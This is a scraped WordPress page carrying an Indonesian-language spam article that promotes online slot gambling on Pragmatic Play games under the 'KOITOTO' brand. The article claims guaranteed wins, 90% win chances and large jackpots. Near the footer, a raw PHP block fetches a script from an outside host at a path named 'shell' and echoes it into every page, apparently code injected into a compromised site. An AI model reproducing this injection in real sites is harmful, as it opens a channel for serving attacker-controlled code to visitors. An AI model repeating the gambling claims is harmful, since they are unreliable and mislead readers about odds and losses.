<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-471 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Tarik</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-471" class="sinatra-article post-471 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Tarik	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-21T11:54:50+07:00">21/01/2023</time></span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Perubahan permainan beting online yang sehari-harinya merasakan perkembangan begitu sangat cepat pastinya bikin sejumlah orang ingin untuk permainkan game ini. Banyak antara pecinta permainan casino mulai berubah haluan untuk dapat nikmati permainan Slot secara dalam jaringan di bandar dapat dipercaya. Argumen penting bikin beberapa betaruh pada tempat casino mulai berpindah nikmati perjudian mesin ini secara dalam jaringan ialah dapat dimainkan dengan benar-benar fleksibel. Seluruhnya permainan gambling online ini dapat anda cicipi secara efektif dengan kontribusi dari sarana dikasihkan oleh bandar Slot gacor terbaik.</p>
<p>Berlainan dengan mainkan igaming Slot secara konservatif atau langsung dalam tempat casino, nikmati taruhan Slot secara online tentu perlu terdapatnya server. Untuk beberapa pejudi setia tentu tahu dengan kemunculan server dan bisa tentukan server terunggul yang dapat mendukung permainan paling berkualitas. Server sebagai basis atau perusahaan yang siapkan banyak jenis macam permainan beting Slot judi online. Server pun kerap dinamakan provider buat membantu seluruhnya betaruh. Pekerjaan inti provider di dunia igaming online yaitu menyiapkan dan meningkatkan permainan Slot online terpilih supaya bisa dicicip oleh seluruh betaruh.</p>
<p>Di bumi ini ada banyak basis judi online dapat anda rasakan secara mudah. Tiap provider punyai kelebihan serta tanda-tanda uniknya tertentu, maka dapat mempermudah banyak bettor main sesuai sama category diingini. Sudah pasti masing &#8211; masing provider itu terus akan berlomba dalam menciptakan produk judi Slot yang terhebat sampai dapat dicicipi oleh seluruhnya bettor sampai senang. sejumlah provider bahkan juga kerap berikan permainan dengan objek menarik diikuti dengan banyak bonus beri keuntungan.</p>
<p>Satu diantara antara banyak pemasok pelayanan beting online di dunia yang paling populer dan ringan dijumpai ialah Pragmatic play. Basis igaming online ini namanya tidak kembali asing didengar oleh kebanyakan betaruh dari pelbagai golongan. Bukan cuma hanya itu, blog judi itu pula kerap jadi web unggulan untuk semua betaruh di dunia. Ini disebabkan nilai keberuntungan dan permainan telah ditingkatkan oleh Pragmatic play ditanggung pastilah begitu memberikan keuntungan seluruh petaruhnya. Maka tidak terheran-heran apabila banyak di antara penjudi pemula sampai senior yang udah memiliki pengalaman dapat ikhlas melaksanakan beberapa trik supaya bisa nikmati permainan di sini.</p>
<p>Situs taruhan judi online ini selalu berikan sangat banyak keringanan terbaik buat beberapa bettor yang paling mencintai permainan taruhan versus online. Selainnya mendatangkan permainan berkualitas, agen  selalu stabil mendatangkan tempat buat permainkan seluruh santapan produk terbaik dengan menyenangkan dan nyaman. Bukan hanya hanya itu, seluruh pemain pun ditanggung akan menggapai banyak keberuntungan terbaik dengan begitu gacor, dikarenakan ini jadi kualitas mutu yang sekali dijaga oleh faksi provider biar perusahaannya lagi diakui oleh beberapa bettor.</p>
<p>Buat banyak pemain pemula yang barusan cari hoki nya di dunia gambling online pastilah akan ingin tahu apa yang membuat blog judi Slot online sangat gacor seperti Pragmatic Play ini amat dimuliakan oleh banyak bettor dan broker judi di pelosok dunia kan? Tentu lewat artikel ini anda dapat mendapati sangat banyak info berkenaan semuanya keunggulan, ciri-khas permainan, sampai nilai keuntungan yang hendak diterima oleh semuanya pemain di dunia. Karena itu biar mengetahui lebih dekat sama provider tersohor di bumi ini, anda jangan sampai skip seluruh kabar yang kami beri.</p>
<h2>
Pahami Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Saat sebelum mengatakan berkaitan keunggulan dan ciri-khas yang dipunyai oleh situs terbaik di bumi ini, alangkah lebih baiknya kalau anda mulai mengenal provider ini lebih dalam. Hingga dengan tiap-tiap data yang diperoleh, bettor dapat punyai banyak pengetahuan yang memungkinkannya anda mendapat banyak keuntungan terhebat dan ringan dalam menjadi pemenang igaming online pada agen sah. Oleh karena itu, kami bakal mulai artikel ini dengan info tentang pengenalan blog judi Pragmatic play yang ringan didapati di dunia internet.</p>
<p>Dari sebegitu banyak server beting igaming yang ada pada dunia, banyak antara pemain profesional sampai beberapa agen memberi saran buat main di website ini. pragmatic kerap jadi satu diantara situs terpilih yang simpel dihandalkan oleh seluruh orang karena dipercayai bisa memberinya kesan-kesan sangat beri keuntungan dan dahsyat buat seluruh pemainnya. Bukan sekedar hanya itu, penampakan visual dan grafis pada gameplay pula ditanggung dapat berikan banyak pemain kesan-kesan bermain paling memberikan kepuasan. Karena faksi provider tetap akan meningkatkan bermainnya sampai capai titik terbaik supaya bettor tak pernah terasa sedih.</p>
<p>Perjudian Slot online yang disodori oleh bandar Slot gacor terunggul ini cukup bermacam. Semua type objek amat heboh di dunia dapat anda cicipi dengan gampang dan efektif. Website judi unggulan ini siapkan beberapa puluh type obyek permainan yang dapat membikin seluruhnya petaruhnya memperoleh kesan-kesan paling membahagiakan sepanjang main. Adapun sejumlah obyek favorit kerap jadikan opsi buat seluruhnya betaruh di dunia di antaranya merupakan penjelajahan, mitologi Yunani, dunia permen, sampai obyek kekinian yang membahagiakan. Oleh karena ada banyak topik teratas itu, sudah pasti membikin banyak betaruh mendapat banyak kejadian menarik waktu permainkan igaming di site ini.<br />
Anda tak usah risau dengan kualitas yang dipunyai oleh site ini, Selainnya punyai banyak kelebihan terbaik, blog Pragmatic juga diyakini oleh beberapa ratus hingga sampai juta-an pemain dari pelbagai penjuru dunia. Masalah ini disebabkan perjudian ini sebagian besar punya topik membahagiakan, peraturan taruhan paling gampang, hingga sampai hadiah yang menakjubkan. Hadiah ditawari oleh situs Pragmatic Play termasuk amatlah besar, hingga dapat memberinya keuntungan keuntungan tinggi sekali untuk seluruh pemain mujur. Tidak sekedar hanya itu, jekpot yang dijajakan dapat gapai beberapa puluh juta rupiah. Karena itu tidaklah heran apabila website ini kerap jadi alternatif terunggul.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online menjadi satu diantara perjudian terkenal yang banyak memiliki pemain dari bermacam golongan dan umur. Pemanfaatannya yang simple serta dapat memercayakan hoki ini pastinya jadi keunikan yang dipunyai oleh permainan Slot. Meski begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti pula akan membikin anda mengelus dada karena amat jumlah nominal diterima. Maka dari itu semuanya orang akan selalu cari metode terbaik sampai sukses jadi pemenang igaming Slot dengan memberikan keuntungan. Diantaranya merupakan cari tempat taruhan terunggul.</p>
<p>Basis pragmatic ini dapat dijadikan pilihan permainkan seluruhnya pelayanan produk Slot sah dengan beri keuntungan. Dikarenakan kecuali bisa menjadi tempat buat mendapat selingan paling membahagiakan, site ini dapat juga menjadi tempat buat cari hoki nasib terpilih di dunia. Kecuali memberinya nilai keuntungan tumpah ruah sejumlah 100%, biro judi Slot gacor online pasti juga dapat menjajakan beberapa bonus dan promosi meluap tiap harinya. Maka dari itu ditanggung anda akan terus untung. Dengan penawaran itu, tidak aneh kalau Pragmatic Play kerap jadi situs bintang.</p>
<h2>
Tanda-tanda Unik dan Kelebihan Bandar Slot Gacor Pragmatic Play Terbaik</h2>
<p>Menjadi satu diantaranya type provider gaming terpilih dan paling memberi keuntungan di dunia, jadi tentunya web ini mempunyai sangat banyak keunggulan terpilih yang tak pernah anda dapatkan awal mulanya di provider gaming online yang lain. Tiap-tiap kelebihan yang dipunyai oleh situs gaming online terbaik ini pastinya menjadi satu diantara ciri-khas spesial untuk provider Pragmatic Play online di dunia. Anda dapat dengan simpelnya raih kelebihan paling besar tiap hari cukup dengan nikmati permainan memiliki kualitas tiap harinya.<br />
Sesudah anda membaca info perihal keunikan dari igaming Slot terpilih ini, jadi tentu bettor dapat dengan gampangnya mengukuhkan hati untuk nikmati semuanya santapan permainan bermutu dari provider gaming terkemuka di Asia itu. Nach berikut ini beberapa macam keunggulan terunggul dari web judi Slot gacor Pragmatic yang perlu anda kenali.<br />
• Menyediakan Penampakan Situs serta Grafis Gameplay Menarik<br />
Ciri-khas pertama-kali yang tak akan anda temui di provider yang lain ialah penampilan blog serta gameplay yang super menarik. Agen benar-benar mendalami jika game Slot adalah salah satunya macam permainan terpilih yang bisa memberi banyak keuntungan paling besar sehari-harinya. Hingga nyaris 70% pemain beting di dunia akan habiskan semuanya waktunya untuk permainkan igaming online di bandar paling dipercaya. Untuk mendukung ketenteraman seluruh pemain, karenanya agen akan memberinya penampilan website serta gameplay dengan kwalitas membikin mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Siapkan Permainan Amat Berkualitas<br />
Pragmatic play sejak dahulu memang kerap mendatangkan sangat banyak kualitas permainan yang beri keuntungan dan bikin semua bettor terus kerasan. Permainan yang memiliki kualitas ini diikuti degan banyak topik bagus yang bisa bikin tiap-tiap petaruhnya mendapat pengalaman bermain sangat terkesan setiap waktu nikmati igaming pada agen sah. Ragam obyek disiapkan oleh bandar Slot gacor ini pasti jadi salah satunya teknik service terhebat agen buat mendatangkan kondisi main yang paling membahagiakan. Maka tidaklah mengherankan kalau 80% permainan Slot yang terkenal di dunia dikuasai oleh provider Pragmatic.<br />
• Permainan Dikuasai RTP Tinggi<br />
Salah satunya daya magnet atraktif yang membuat basis ini sangatlah digandrungi oleh banyaknya pemain yakni sebab permainan yang siap di website online ini dimonopoli oleh nilai rasio RTP yang lumayan tinggi. Maka terus-menerus membuat tiap-tiap pemain temukan keuntungan tumpah ruah sehari-harinya. Sebagai halnya dikenali kalau RTP ini mempunyai makna sebagai Return to Player dengan arah untuk berikan pengembalian dana buat tiap pemain untung. Makin besar nilai RTP suatu permainan, maka semakin besar  keuntungan dicapai bettor.<br />
• Terdapat Volatilitas Permainan Bervariasi<br />
Volatilitas games pada Slot beting online sebagai panggilan lain buat menyebutkan sebuah kelas dalam permainan. Paling tidak ada 3 jenjang volatilitas pada permainan Slot mulai dengan volatilitas rendah, sarana, sampai tinggi. Volatilitas renda mempunyai winrate paling besar tetapi keuntungan yang digapai cukup rendah. Sementara itu volatilitas tinggi mempunyai winrate yang cukup sukar dimenangi akan tetapi hasil keuntungan dicapai bettor begitu besar. Di tiap permainan Slot pragmatic play, anda akan mendapati 3 model volatilitas igaming online itu tanpa sukar.<br />
• Jackpot serta Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda temui di internet pastinya punyai sangat banyak macamnya. Maka dari itu buat mendapati hasil kemenangan terbaik, bettor harus memastikan macam permainan paling memiliki kualitas supaya bisa capai keuntungan tumpah ruah. Kecuali termasyhur dengan permainan video Slot, mesin beting ada di blog ini pula mempunyai penawaran jekpot dengan keseluruhan hadiah lumayan besar. Juga menariknya agen terbaik di Indonesia kerap menawarkan moment dan promosi teristimewa yang lain yang dapat dituruti oleh bettor dari pelbagai kelompok. Anda dapat ikutinya buat mencapai hoki paling besar dengan cara cepat.<br />
• Mudah Diketemukan<br />
Jadi satu diantara model provider gaming terunggul di pelosok dunia pastinya membikin beberapa bettor ringan buat mendapatinya situs beting online ini dengan ringan di mesin penelusuran internet. Pragmatic play terus janjikan nilai keuntungan besar sekali untuk tiap bettor, maka dari itu banyak broker judi online di pelosok dunia dapat bekerja sama di dalam siapkan permainan sangat memiliki kualitas di websitenya. Sampai lebih kurang 85% website judi di Asia akan sajikan permainan dari Pragmatic.</p>
<h2>
Permainan Sangat Termashyur di Bandar Slot Gacor</h2>
<p>Pragmatic play udah meningkatkan permainan beting yang paling memiliki kualitas sejak mulai beberapa tahun ke belakang. Permainan yang disiapkan oleh provider ini pasti tak akan menyebalkan tiap penggemar igaming online dari beberapa kelompok. Beberapa e &#8211; permainan dari provider itu jadi termashyur dan banyak disenangi oleh semuanya umur. Ditambah permainan ini pula janjikan nilai keuntungan keuntungan dan jekpot pada jumlah relatif besar. Hingga tidak terheran-heran jika bettor dapat dengan gampangnya menggapai keuntungan yang tinggi sekali saat sukses menundukkan mesin.<br />
Antara beberapa ratus type permainan Slot terbaik dari provider favorit di Indonesia ini, Sweet Bonanza Xmas jadi salah satunya saran permainan ternama yang paling beri keuntungan serta banyak digandrungi oleh beberapa kelompok. Igaming itu  pas menjadi salah satunya opsi di tahun akhir 2022 ini untuk menyongsong hari natal. Objek khusus dari igaming ini ialah dunia permen seperti permainan paling spektakuler seperti Candy Crush. Di dalam permainan anda pasti mendapatkan banyak gabungan warna yang memikat dan begitu pas dipadankan satu sama lainnya.<br />
Sesuai sama namanya, objek khusus dari permainan ini yakni &#8220;Hari Natal&#8221;, maka dari itu seluruhnya dekor serta penampilan gameplay dapat dimonopoli oleh warna putih, merah, dan hijau. Waktu mainkan permainan, bettor tentu begitu berkesan oleh karena ada penampakan sangat memesona. Tentu, anda dapat dengan simpelnya raih hoki sampai x10000 sepanjang untung menjadi pemenangnya. Nilai winrate di igaming satu ini pula cukup tinggi, di mana bettor dapat menggapai kesempatan kemenangan sampai 90%.<br />
Banyak betaruh tidak pernah terasa jenuh dan sedih waktu mainkan igaming pada agen Slot sah. Sebab biro judi telah menyediakan beberapa promosi dan bonus amat memberi keuntungan yang dapat dimenangi dengan mudah. Tentang hal beberapa saran promosi terhebat bisa anda menangi dalam waktu cepat di antaranya yakni bonus new anggota, bonus cashback, bonus referal, bonus deposit, dan sebagainya. Pastinya dengan ada banyak feature dari ikon amat memberikan keuntungan di web ini, di mana waktu bettor sukses mendapatkan ikon scatters da wild, karena itu anda punya kesempatan menggapai kemungkinan free spin. Menggunakan free spin itu buat menggapai bonus jekpot paling besar.<br />
Nach itu kawan akrab beting terbaik, bermacam data menarik berkenaan provider Pragmatic Play sebagai impian semuanya pemain judi online dan bandar Slot gacor terunggul. Lekas rasakan permainan di blog ini dan rasakan besarnya keuntungan diterima.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-gabus/" rel="prev"><div class="nav-content"> <span>Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Gabus</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terunggul-klakah/" rel="next"><div class="nav-content"><span>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terunggul Klakah</span> </div></a></div>
</section>

</article><!-- #post-471 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://snapfishcouponcodenow.com/wp-admin/admin-ajax.php","nonce":"54f3031d35","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 